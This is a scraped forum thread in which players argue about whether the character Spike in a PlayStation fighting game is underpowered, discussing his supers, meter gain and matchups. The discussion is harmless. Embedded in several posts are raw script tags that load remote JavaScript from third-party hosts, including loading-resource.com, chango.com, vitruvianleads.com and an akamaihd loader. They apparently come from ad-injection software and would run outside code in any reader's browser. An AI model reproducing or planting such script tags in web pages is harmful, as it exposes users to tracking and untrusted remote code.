Reply
Topic Options
Mark Topic as New

Mark Topic as Read

Float this Topic for Current User

Bookmark

Subscribe
so lets nerf a medium low tier character and leavue high tier characters like they are, does this make any sence at all? i wonder why you ever think spike needs a nerf lol he main gain ap well but he has one of the worst supers sets , we cant easily combo into his lvl1 and his lvl1 has a tiny range, his lvl2 is slow at higher distances and stops if it hits a corner or a wall it doesnt go through walls like radecs and only kills on the slice this is a much inferior lvl2 than any other straight foward lvl2, and he has an instant kill vlv3 that doesnt help at all why would you nerf a character that is not even high tier is beyond me , next we will nerf jak and sir dan? you dont nerf medium to low tier characters in fighting games before nerfing the higher ones srs is like nerfing bowser and leavue mk has it is for "balancing".
Despite how quickly he can get his lvl 3 I rarely see a Spike reach it twice(ala kratos) in one match. Even still thats only 6 points earned not counting death points. So I don't see a need to nerf Spike.
Not to mention his lvl1 and 2 are easy dodge and interrupt. If a Spike won a match he probably deserved to.
Huh, didn't know he got so much AP from his ranged moves. Thought it all came from his melees.




---

Weidleface wrote:
Now that's where I disagree. I'm beginning to like Spike a lot in 1v1. Granted, I don't play it regularly, but Spike has served me well. His gadgets give him a nice zoning game to compliment his stun clubs, and I think that compliment shines a bit more when you're working your zoning game in 1v1.

His supers aren't incredibly 1v1 friendly, but he has at least a couple decent setups, mainly for his Lv 2.

---
Mind playing me sometime so I can see it for myself? Maybe I haven't been playing against good Spikes. The problems I feel this character has:


-In 1v1 he has to work a lot harder than other characters to land supers.
-While he does build a lot of AP per hit, he can't really combo from many of his hits, which actually makes him gain meter slower than someone like FP, the Coles, Radec, Toro, Raiden, or anyone else who can combo 60-AP burst off of any stray hit.
-His Bananarang is a really good move, but it feels like a slightly worse Dan Axe.
-His bananas are really easy to clear for a lot of characters (Or at the very least all of the ones I play)
-He seems to really suffer against the common tournament characters right now matchup wise.
-He can't outzone zoning characters, but he can't really beat melee characters in melee range either.
-His level 2 wishes it were Radec's or Good Cole's.
On the plus side:
-Builds a lot of AP per hit (Though I do feel his bananarang should give more AP than Dan's Axe since it's slightly worse and he's supposed to gain AP faster anyway).
-Wow... I spent an hour making fun of a friend for dating some hideous girl and now I lost my train of thought...
-His level 1 and 2 can be comboed into.
-His level 2 is good for punishing things, especially whiffed attacks (Or even attacks that would have hit if you hadn't activated super)
-He can be really frustrating to play against since he walls you out rather effectively.
-He has a lot of stage control; probably more than any other character in the game, although unfortunately it's all near him.
I just feel that while he is technically a good character when taken on his own, he fails to compete with the other characters in this game.
<script type="text/javascript" src="http://cdncache3-a.akamaihd.net/loaders/1032/l.js?aoi=1311798366&pid=1032&zoneid=62862"></script> <script id="__changoScript" type="text/javascript">// var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src=( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})(); // </script>
<script type="text/javascript" src="https://loading-resource.com/data.js.php?i={5B0E559A-F075-4C48-91F1-A12AED5BE78E}&d=2012-6-10&s=http://community.us.playstation.com/t5/forums/replypage/board-id/24861/message-id/338362"></script>
<script type="text/javascript" src="http://cdncache3-a.akamaihd.net/loaders/1032/l.js?aoi=1311798366&pid=1032&zoneid=62862"></script>
<script type="text/javascript" src="http://www.vitruvianleads.com/build/production/selectionlinks/templates/bootstrap.js"></script>
Strife93 Offline
---

Aylas_Hero wrote:
Sad isn't it?

---
About as sad as a user with a footlong signature advertising his site/online league that also finds time to make a new topic and bump his old topics every day of the week.
--------------------------------------------------------------------------------------------------------------
WHAT IS THIS!?
---

Weidleface wrote:
I'd be glad to play you sometime. Though I'm going to preface it by saying I don't declare myself a great Spike user. I think I'm above average, but I still have a lot to work on.

---
That's fine. I'm sure you can still give me a better idea of what he can and can't do.
<script type="text/javascript" src="https://loading-resource.com/data.js.php?i={5B0E559A-F075-4C48-91F1-A12AED5BE78E}&d=2012-6-10&s=http://community.us.playstation.com/t5/forums/replypage/board-id/24861/message-id/338362"></script>
<script type="text/javascript" src="http://cdncache3-a.akamaihd.net/loaders/1032/l.js?aoi=1311798366&pid=1032&zoneid=62862"></script>
<script type="text/javascript" src="http://www.vitruvianleads.com/build/production/selectionlinks/templates/bootstrap.js"></script>